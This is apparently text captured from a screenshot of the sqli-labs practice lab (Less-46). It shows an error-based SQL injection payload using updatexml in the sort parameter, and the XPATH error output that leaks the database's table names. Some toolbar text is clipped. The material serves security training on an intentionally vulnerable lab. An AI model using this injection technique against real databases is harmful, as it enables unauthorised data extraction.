 XSS Encryption Encoding Other
27.0.0.1/Less-46/?sort=2 and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security')),1)
le Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'